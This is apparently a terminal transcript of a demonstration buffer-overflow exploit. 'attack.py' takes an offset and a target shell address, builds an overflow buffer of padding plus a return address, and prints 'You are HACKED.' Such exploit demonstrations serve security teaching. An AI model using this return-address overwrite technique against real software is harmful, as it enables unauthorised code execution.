 ubuntu@ip-172-31-17-4:~$ python3 attack.py
Offset (40?):40
Target (shell) address (eg. 5647740e61b5): 401236
Buff:  b'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx6\x12@'
You are
HACKED.
This is just for demonstration.
*** Connection closed by remote host ***